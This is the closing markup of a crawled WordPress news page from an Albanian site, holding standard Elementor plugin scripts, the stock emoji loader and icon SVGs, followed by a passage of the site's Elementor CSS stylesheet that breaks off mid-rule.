0644\u0649-\u0645\u0635\u0631-e1674602950382.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"8f2bcff01d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/cilet-jane-sahabet-per-te-cilet-ebu-bekri-r-a-eshte-bere-sebep-qe-ata-te-hyjne-ne-islam/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"a9f259b858","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"716a367abf"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"e04b75414a","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.536 seconds, on January 25, 2026 @ 4:07 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769015238
body_size: 2107
content:
.elementor-186 .elementor-element.elementor-element-77c13e0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 20px 50px 20px;}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-2296d5e0 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-186 .elementor-element.elementor-element-2296d5e0{text-align:center;}.elementor-186 .elementor-element.elementor-element-2296d5e0 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-56e24a7{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-widget-container{text-align:center;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-783b610b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-783b610b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-3b4e50d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 0px 30px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-58fcbb24{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-722f5195{--image-transition-duration:1140ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-186 .elementor-element.elementor-element-5977d9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-5977d9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-483d0074:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 30px 50px 30px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-1e5c04f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:start;}.elementor-186 .elementor-element.elementor-element-1902f952 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-ba8f147 img{width:57%;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-186 .elementor-element.elementor-element-67419e02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-48799bdc{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-6a869559:not(.elementor-motion-effects-element-type-background) > 